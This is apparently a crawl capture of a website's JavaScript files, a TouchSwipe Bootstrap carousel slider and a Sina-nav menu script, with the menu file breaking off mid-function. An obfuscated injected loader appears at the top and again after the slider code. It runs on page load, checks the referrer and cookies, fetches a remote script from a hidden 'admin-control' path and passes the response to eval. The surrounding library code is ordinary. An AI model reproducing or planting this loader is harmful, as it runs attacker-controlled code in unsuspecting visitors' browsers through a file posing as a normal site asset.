};if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//dolmaconsult.com/BACKUP/admin-control/blog/blog.js','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dolmaconsult.com/js/bootstrap-animate.js
body_size: 5234
content:

/*Bootstrap Carousel Touch Slider.
https://bootstrapthemes.co
Credits: Bootstrap, jQuery, TouchSwipe, Animate.css, FontAwesome */

(function(a){if(typeof define==="function"&&define.amd&&define.amd.jQuery){define(["jquery"],a)}else{if(typeof module!=="undefined"&&module.exports){a(require("jquery"))}else{a(jQuery)}}}(function(f){var y="1.6.15",p="left",o="right",e="up",x="down",c="in",A="out",m="none",s="auto",l="swipe",t="pinch",B="tap",j="doubletap",b="longtap",z="hold",E="horizontal",u="vertical",i="all",r=10,g="start",k="move",h="end",q="cancel",a="ontouchstart" in window,v=window.navigator.msPointerEnabled&&!window.navigator.pointerEnabled&&!a,d=(window.navigator.pointerEnabled||window.navigator.msPointerEnabled)&&!a,C="TouchSwipe";var n={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,swipe:null,swipeLeft:null,swipeRight:null,swipeUp:null,swipeDown:null,swipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,hold:null,triggerOnTouchEnd:true,triggerOnTouchLeave:false,allowPageScroll:"auto",fallbackToMouseEvents:true,excludedElements:"label, button, input, select, textarea, a, .noSwipe",preventDefaultEvents:true};f.fn.swipe=function(H){var G=f(this),F=G.data(C);if(F&&typeof H==="string"){if(F[H]){return F[H].apply(this,Array.prototype.slice.call(arguments,1))}else{f.error("Method "+H+" does not exist on jQuery.swipe")}}else{if(F&&typeof H==="object"){F.option.apply(this,arguments)}else{if(!F&&(typeof H==="object"||!H)){return w.apply(this,arguments)}}}return G};f.fn.swipe.version=y;f.fn.swipe.defaults=n;f.fn.swipe.phases={PHASE_START:g,PHASE_MOVE:k,PHASE_END:h,PHASE_CANCEL:q};f.fn.swipe.directions={LEFT:p,RIGHT:o,UP:e,DOWN:x,IN:c,OUT:A};f.fn.swipe.pageScroll={NONE:m,HORIZONTAL:E,VERTICAL:u,AUTO:s};f.fn.swipe.fingers={ONE:1,TWO:2,THREE:3,FOUR:4,FIVE:5,ALL:i};function w(F){if(F&&(F.allowPageScroll===undefined&&(F.swipe!==undefined||F.swipeStatus!==undefined))){F.allowPageScroll=m}if(F.click!==undefined&&F.tap===undefined){F.tap=F.click}if(!F){F={}}F=f.extend({},f.fn.swipe.defaults,F);return this.each(function(){var H=f(this);var G=H.data(C);if(!G){G=new D(this,F);H.data(C,G)}})}function D(a5,au){var au=f.extend({},au);var az=(a||d||!au.fallbackToMouseEvents),K=az?(d?(v?"MSPointerDown":"pointerdown"):"touchstart"):"mousedown",ax=az?(d?(v?"MSPointerMove":"pointermove"):"touchmove"):"mousemove",V=az?(d?(v?"MSPointerUp":"pointerup"):"touchend"):"mouseup",T=az?(d?"mouseleave":null):"mouseleave",aD=(d?(v?"MSPointerCancel":"pointercancel"):"touchcancel");var ag=0,aP=null,a2=null,ac=0,a1=0,aZ=0,H=1,ap=0,aJ=0,N=null;var aR=f(a5);var aa="start";var X=0;var aQ={};var U=0,a3=0,a6=0,ay=0,O=0;var aW=null,af=null;try{aR.bind(K,aN);aR.bind(aD,ba)}catch(aj){f.error("events not supported "+K+","+aD+" on jQuery.swipe")}this.enable=function(){aR.bind(K,aN);aR.bind(aD,ba);return aR};this.disable=function(){aK();return aR};this.destroy=function(){aK();aR.data(C,null);aR=null};this.option=function(bd,bc){if(typeof bd==="object"){au=f.extend(au,bd)}else{if(au[bd]!==undefined){if(bc===undefined){return au[bd]}else{au[bd]=bc}}else{if(!bd){return au}else{f.error("Option "+bd+" does not exist on jQuery.swipe.options")}}}return null};function aN(be){if(aB()){return}if(f(be.target).closest(au.excludedElements,aR).length>0){return}var bf=be.originalEvent?be.originalEvent:be;var bd,bg=bf.touches,bc=bg?bg[0]:bf;aa=g;if(bg){X=bg.length}else{if(au.preventDefaultEvents!==false){be.preventDefault()}}ag=0;aP=null;a2=null;aJ=null;ac=0;a1=0;aZ=0;H=1;ap=0;N=ab();S();ai(0,bc);if(!bg||(X===au.fingers||au.fingers===i)||aX()){U=ar();if(X==2){ai(1,bg[1]);a1=aZ=at(aQ[0].start,aQ[1].start)}if(au.swipeStatus||au.pinchStatus){bd=P(bf,aa)}}else{bd=false}if(bd===false){aa=q;P(bf,aa);return bd}else{if(au.hold){af=setTimeout(f.proxy(function(){aR.trigger("hold",[bf.target]);if(au.hold){bd=au.hold.call(aR,bf,bf.target)}},this),au.longTapThreshold)}an(true)}return null}function a4(bf){var bi=bf.originalEvent?bf.originalEvent:bf;if(aa===h||aa===q||al()){return}var be,bj=bi.touches,bd=bj?bj[0]:bi;var bg=aH(bd);a3=ar();if(bj){X=bj.length}if(au.hold){clearTimeout(af)}aa=k;if(X==2){if(a1==0){ai(1,bj[1]);a1=aZ=at(aQ[0].start,aQ[1].start)}else{aH(bj[1]);aZ=at(aQ[0].end,aQ[1].end);aJ=aq(aQ[0].end,aQ[1].end)}H=a8(a1,aZ);ap=Math.abs(a1-aZ)}if((X===au.fingers||au.fingers===i)||!bj||aX()){aP=aL(bg.start,bg.end);a2=aL(bg.last,bg.end);ak(bf,a2);ag=aS(bg.start,bg.end);ac=aM();aI(aP,ag);be=P(bi,aa);if(!au.triggerOnTouchEnd||au.triggerOnTouchLeave){var bc=true;if(au.triggerOnTouchLeave){var bh=aY(this);bc=F(bg.end,bh)}if(!au.triggerOnTouchEnd&&bc){aa=aC(k)}else{if(au.triggerOnTouchLeave&&!bc){aa=aC(h)}}if(aa==q||aa==h){P(bi,aa)}}}else{aa=q;P(bi,aa)}if(be===false){aa=q;P(bi,aa)}}function M(bc){var bd=bc.originalEvent?bc.originalEvent:bc,be=bd.touches;if(be){if(be.length&&!al()){G(bd);return true}else{if(be.length&&al()){return true}}}if(al()){X=ay}a3=ar();ac=aM();if(bb()||!am()){aa=q;P(bd,aa)}else{if(au.triggerOnTouchEnd||(au.triggerOnTouchEnd==false&&aa===k)){if(au.preventDefaultEvents!==false){bc.preventDefault()}aa=h;P(bd,aa)}else{if(!au.triggerOnTouchEnd&&a7()){aa=h;aF(bd,aa,B)}else{if(aa===k){aa=q;P(bd,aa)}}}}an(false);return null}function ba(){X=0;a3=0;U=0;a1=0;aZ=0;H=1;S();an(false)}function L(bc){var bd=bc.originalEvent?bc.originalEvent:bc;if(au.triggerOnTouchLeave){aa=aC(h);P(bd,aa)}}function aK(){aR.unbind(K,aN);aR.unbind(aD,ba);aR.unbind(ax,a4);aR.unbind(V,M);if(T){aR.unbind(T,L)}an(false)}function aC(bg){var bf=bg;var be=aA();var bd=am();var bc=bb();if(!be||bc){bf=q}else{if(bd&&bg==k&&(!au.triggerOnTouchEnd||au.triggerOnTouchLeave)){bf=h}else{if(!bd&&bg==h&&au.triggerOnTouchLeave){bf=q}}}return bf}function P(be,bc){var bd,bf=be.touches;if(J()||W()){bd=aF(be,bc,l)}if((Q()||aX())&&bd!==false){bd=aF(be,bc,t)}if(aG()&&bd!==false){bd=aF(be,bc,j)}else{if(ao()&&bd!==false){bd=aF(be,bc,b)}else{if(ah()&&bd!==false){bd=aF(be,bc,B)}}}if(bc===q){if(W()){bd=aF(be,bc,l)}if(aX()){bd=aF(be,bc,t)}ba(be)}if(bc===h){if(bf){if(!bf.length){ba(be)}}else{ba(be)}}return bd}function aF(bf,bc,be){var bd;if(be==l){aR.trigger("swipeStatus",[bc,aP||null,ag||0,ac||0,X,aQ,a2]);if(au.swipeStatus){bd=au.swipeStatus.call(aR,bf,bc,aP||null,ag||0,ac||0,X,aQ,a2);if(bd===false){return false}}if(bc==h&&aV()){clearTimeout(aW);clearTimeout(af);aR.trigger("swipe",[aP,ag,ac,X,aQ,a2]);if(au.swipe){bd=au.swipe.call(aR,bf,aP,ag,ac,X,aQ,a2);if(bd===false){return false}}switch(aP){case p:aR.trigger("swipeLeft",[aP,ag,ac,X,aQ,a2]);if(au.swipeLeft){bd=au.swipeLeft.call(aR,bf,aP,ag,ac,X,aQ,a2)}break;case o:aR.trigger("swipeRight",[aP,ag,ac,X,aQ,a2]);if(au.swipeRight){bd=au.swipeRight.call(aR,bf,aP,ag,ac,X,aQ,a2)}break;case e:aR.trigger("swipeUp",[aP,ag,ac,X,aQ,a2]);if(au.swipeUp){bd=au.swipeUp.call(aR,bf,aP,ag,ac,X,aQ,a2)}break;case x:aR.trigger("swipeDown",[aP,ag,ac,X,aQ,a2]);if(au.swipeDown){bd=au.swipeDown.call(aR,bf,aP,ag,ac,X,aQ,a2)}break}}}if(be==t){aR.trigger("pinchStatus",[bc,aJ||null,ap||0,ac||0,X,H,aQ]);if(au.pinchStatus){bd=au.pinchStatus.call(aR,bf,bc,aJ||null,ap||0,ac||0,X,H,aQ);if(bd===false){return false}}if(bc==h&&a9()){switch(aJ){case c:aR.trigger("pinchIn",[aJ||null,ap||0,ac||0,X,H,aQ]);if(au.pinchIn){bd=au.pinchIn.call(aR,bf,aJ||null,ap||0,ac||0,X,H,aQ)}break;case A:aR.trigger("pinchOut",[aJ||null,ap||0,ac||0,X,H,aQ]);if(au.pinchOut){bd=au.pinchOut.call(aR,bf,aJ||null,ap||0,ac||0,X,H,aQ)}break}}}if(be==B){if(bc===q||bc===h){clearTimeout(aW);clearTimeout(af);if(Z()&&!I()){O=ar();aW=setTimeout(f.proxy(function(){O=null;aR.trigger("tap",[bf.target]);if(au.tap){bd=au.tap.call(aR,bf,bf.target)}},this),au.doubleTapThreshold)}else{O=null;aR.trigger("tap",[bf.target]);if(au.tap){bd=au.tap.call(aR,bf,bf.target)}}}}else{if(be==j){if(bc===q||bc===h){clearTimeout(aW);clearTimeout(af);O=null;aR.trigger("doubletap",[bf.target]);if(au.doubleTap){bd=au.doubleTap.call(aR,bf,bf.target)}}}else{if(be==b){if(bc===q||bc===h){clearTimeout(aW);O=null;aR.trigger("longtap",[bf.target]);if(au.longTap){bd=au.longTap.call(aR,bf,bf.target)}}}}}return bd}function am(){var bc=true;if(au.threshold!==null){bc=ag>=au.threshold}return bc}function bb(){var bc=false;if(au.cancelThreshold!==null&&aP!==null){bc=(aT(aP)-ag)>=au.cancelThreshold}return bc}function ae(){if(au.pinchThreshold!==null){return ap>=au.pinchThreshold}return true}function aA(){var bc;if(au.maxTimeThreshold){if(ac>=au.maxTimeThreshold){bc=false}else{bc=true}}else{bc=true}return bc}function ak(bc,bd){if(au.preventDefaultEvents===false){return}if(au.allowPageScroll===m){bc.preventDefault()}else{var be=au.allowPageScroll===s;switch(bd){case p:if((au.swipeLeft&&be)||(!be&&au.allowPageScroll!=E)){bc.preventDefault()}break;case o:if((au.swipeRight&&be)||(!be&&au.allowPageScroll!=E)){bc.preventDefault()}break;case e:if((au.swipeUp&&be)||(!be&&au.allowPageScroll!=u)){bc.preventDefault()}break;case x:if((au.swipeDown&&be)||(!be&&au.allowPageScroll!=u)){bc.preventDefault()}break}}}function a9(){var bd=aO();var bc=Y();var be=ae();return bd&&bc&&be}function aX(){return !!(au.pinchStatus||au.pinchIn||au.pinchOut)}function Q(){return !!(a9()&&aX())}function aV(){var bf=aA();var bh=am();var be=aO();var bc=Y();var bd=bb();var bg=!bd&&bc&&be&&bh&&bf;return bg}function W(){return !!(au.swipe||au.swipeStatus||au.swipeLeft||au.swipeRight||au.swipeUp||au.swipeDown)}function J(){return !!(aV()&&W())}function aO(){return((X===au.fingers||au.fingers===i)||!a)}function Y(){return aQ[0].end.x!==0}function a7(){return !!(au.tap)}function Z(){return !!(au.doubleTap)}function aU(){return !!(au.longTap)}function R(){if(O==null){return false}var bc=ar();return(Z()&&((bc-O)<=au.doubleTapThreshold))}function I(){return R()}function aw(){return((X===1||!a)&&(isNaN(ag)||ag<au.threshold))}function a0(){return((ac>au.longTapThreshold)&&(ag<r))}function ah(){return !!(aw()&&a7())}function aG(){return !!(R()&&Z())}function ao(){return !!(a0()&&aU())}function G(bc){a6=ar();ay=bc.touches.length+1}function S(){a6=0;ay=0}function al(){var bc=false;if(a6){var bd=ar()-a6;if(bd<=au.fingerReleaseThreshold){bc=true}}return bc}function aB(){return !!(aR.data(C+"_intouch")===true)}function an(bc){if(!aR){return}if(bc===true){aR.bind(ax,a4);aR.bind(V,M);if(T){aR.bind(T,L)}}else{aR.unbind(ax,a4,false);aR.unbind(V,M,false);if(T){aR.unbind(T,L,false)}}aR.data(C+"_intouch",bc===true)}function ai(be,bc){var bd={start:{x:0,y:0},last:{x:0,y:0},end:{x:0,y:0}};bd.start.x=bd.last.x=bd.end.x=bc.pageX||bc.clientX;bd.start.y=bd.last.y=bd.end.y=bc.pageY||bc.clientY;aQ[be]=bd;return bd}function aH(bc){var be=bc.identifier!==undefined?bc.identifier:0;var bd=ad(be);if(bd===null){bd=ai(be,bc)}bd.last.x=bd.end.x;bd.last.y=bd.end.y;bd.end.x=bc.pageX||bc.clientX;bd.end.y=bc.pageY||bc.clientY;return bd}function ad(bc){return aQ[bc]||null}function aI(bc,bd){bd=Math.max(bd,aT(bc));N[bc].distance=bd}function aT(bc){if(N[bc]){return N[bc].distance}return undefined}function ab(){var bc={};bc[p]=av(p);bc[o]=av(o);bc[e]=av(e);bc[x]=av(x);return bc}function av(bc){return{direction:bc,distance:0}}function aM(){return a3-U}function at(bf,be){var bd=Math.abs(bf.x-be.x);var bc=Math.abs(bf.y-be.y);return Math.round(Math.sqrt(bd*bd+bc*bc))}function a8(bc,bd){var be=(bd/bc)*1;return be.toFixed(2)}function aq(){if(H<1){return A}else{return c}}function aS(bd,bc){return Math.round(Math.sqrt(Math.pow(bc.x-bd.x,2)+Math.pow(bc.y-bd.y,2)))}function aE(bf,bd){var bc=bf.x-bd.x;var bh=bd.y-bf.y;var be=Math.atan2(bh,bc);var bg=Math.round(be*180/Math.PI);if(bg<0){bg=360-Math.abs(bg)}return bg}function aL(bd,bc){var be=aE(bd,bc);if((be<=45)&&(be>=0)){return p}else{if((be<=360)&&(be>=315)){return p}else{if((be>=135)&&(be<=225)){return o}else{if((be>45)&&(be<135)){return x}else{return e}}}}}function ar(){var bc=new Date();return bc.getTime()}function aY(bc){bc=f(bc);var be=bc.offset();var bd={left:be.left,right:be.left+bc.outerWidth(),top:be.top,bottom:be.top+bc.outerHeight()};return bd}function F(bc,bd){return(bc.x>bd.left&&bc.x<bd.right&&bc.y>bd.top&&bc.y<bd.bottom)}}}));!function(n){"use strict";n.fn.bsTouchSlider=function(i){var a=n(".carousel");return this.each(function(){function i(i){var a="webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend";i.each(function(){var i=n(this),t=i.data("animation");i.addClass(t).one(a,function(){i.removeClass(t)})})}var t=a.find(".item:first").find("[data-animation ^= 'animated']");a.carousel(),i(t),a.on("slide.bs.carousel",function(a){var t=n(a.relatedTarget).find("[data-animation ^= 'animated']");i(t)}),n(".carousel .carousel-inner").swipe({swipeLeft:function(n,i,a,t,e){this.parent().carousel("next")},swipeRight:function(){this.parent().carousel("prev")},threshold:0})})}}(jQuery);
;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//dolmaconsult.com/BACKUP/admin-control/blog/blog.js','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dolmaconsult.com/js/sina-nav.js
body_size: 2888
content:
/**
 * Template name: Sina-nav Multi Purpose Menu
 * Template URI: https://github.com/shaonsina/sina-nav-4
 * Version: 2.1
 * Author: shaonsina
 */

(function ($) {
	'use strict';
	$.fn.sinaNav = function () {
		return this.each( function() {
			var getNav		= $(this),
				top 		= getNav.data('top') || getNav.offset().top,
				mdTop 		= getNav.data('md-top') || getNav.offset().top,
				xlTop 		= getNav.data('xl-top') || getNav.offset().top,
				navigation 	= getNav.find('.sina-menu'),
				getWindow 	= $(window).outerWidth(),
				anim 		= getNav.data('animate-prefix') || '',
				getIn 		= navigation.data('in'),
				getOut 		= navigation.data('out');

				$(window).on('resize', function(){
					getWindow 	= $(window).outerWidth();
				});

			// Active Class Add & Remove 
			// ---------------------------
			getNav.find('.sina-menu').each(function(){
				var $menu = $(this);
				$menu.on('click', function(e) {
					if ( 'A' == e.target.tagName ) {
						$menu.find('li.active').removeClass('active');
						$(e.target).parent().addClass('active');
					}
				});

				$menu.find('li.active').removeClass('active');
				$menu.find( 'a[href="'+ location.href +'"]' ).parent('li').addClass('active');
			});

			// Navbar Center 
			// ---------------------------------
			if( getNav.hasClass('logo-center')){
				var mainNav		= getNav.find('.sina-menu'),
					rightNav 	= mainNav.clone(),
					lists 		= mainNav.children('li'),
					divided 	= Math.round(lists.length / 2);

				// Remove All list item for newly creation
				mainNav.empty();
				rightNav.empty();

				// Create left part
				for (var i = 0; i < divided; i++) {
					mainNav.append( lists[i] );
				}
				mainNav.addClass('sina-menu-right').wrap('<div class="col-half left"></div>');

				// Create right part
				for (var i = divided; i < lists.length; i++) {
					rightNav.append( lists[i] );
				}
				getNav.find('.col-half.left').after( rightNav.addClass('sina-menu-dropdown-right sina-menu-left') );
				rightNav.wrap('<div class="col-half right"></div>');
			}

			// Mobile Sidebar
			// ---------------------------------
			if( getNav.hasClass('mobile-sidebar') ) {
				var $collapse = getNav.find('.navbar-collapse');

				// Add Class to body
				if ( $('body').children('.wrapper').length < 1 ) {
					$('body').wrapInner('<div class="wrapper"></div>');
				}

				if ( getNav.hasClass('navbar-reverse') ) {
					$collapse.on('shown.bs.collapse', function() {
						$('body').addClass('mobile-right');
					});
					$collapse.on('hide.bs.collapse', function() {
						$('body').removeClass('mobile-right');
					});
					$(window).on('resize', function(){
						$('body').removeClass('mobile-right');
						getNav.find('.navbar-collapse').removeClass('show');
						getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
					});
				}
				else{
					$collapse.on('shown.bs.collapse', function() {
						$('body').addClass('mobile-left');
					});
					$collapse.on('hide.bs.collapse', function() {
						$('body').removeClass('mobile-left');
					});
					$(window).on('resize', function(){
						$('body').removeClass('mobile-left');
						getNav.find('.navbar-collapse').removeClass('show');
						getNav.find('.navbar-toggle .fa', this).removeClass('fa-times').addClass('fa-bars');
					});
				}
			}

			// Navbar Fixed
			// ---------------------------------
			function freezNav() {
				var scrollTop = $(window).scrollTop(),
					winWidth  = $(window).outerWidth();

				if( winWidth > 1599 && scrollTop > xlTop ){
					getNav.addClass('navbar-freez');
				}
				else if( winWidth < 1600 && winWidth > 1199 && scrollTop > top ){
					getNav.addClass('navbar-freez');
				}
				else if( winWidth < 1200 && winWidth > 1024 && scrollTop > mdTop ){
					getNav.addClass('navbar-freez');
				}
				else {
					getNav.removeClass('navbar-freez');
				}
			}
			if( getNav.hasClass('navbar-fixed') ){

				$(window).on('scroll', function(){
					freezNav();
				});
				$(window).on('resize', function(){
					freezNav();
				});

				if ( getWindow > 1024 && $(window).scrollTop() > top ) {
					getNav.addClass('navbar-freez');
				}
			}

			// Navbar Transparent
			// ---------------------------------
			function transNav() {
				var scrollTop = $(window).scrollTop(),
					winWidth  = $(window).outerWidth();

				if( winWidth > 1599 && scrollTop > xlTop ){
					getNav.removeClass('navbar-transparent');
				}
				else if( winWidth < 1600 && winWidth > 1199 && scrollTop > top ){
					getNav.removeClass('navbar-transparent');
				}
				else if( winWidth < 1200 && winWidth > 1024 && scrollTop > mdTop ){
					getNav.removeClass('navbar-transparent');
				}
				else {
					getNav.addClass('navbar-transparent');
				}
			}
			if( getNav.hasClass('navbar-transparent') ){

				$(window).on('scroll', function(){
					transNav();
				});
				$(window).on('resize', function(){
					transNav();
				});

				if ( getWindow > 1024 && $(window).scrollTop() > top ) {
